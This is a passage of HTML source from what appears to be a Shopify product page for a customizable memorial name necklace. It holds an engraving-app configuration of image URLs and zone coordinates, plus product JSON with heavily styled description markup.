          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7089370136669,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; 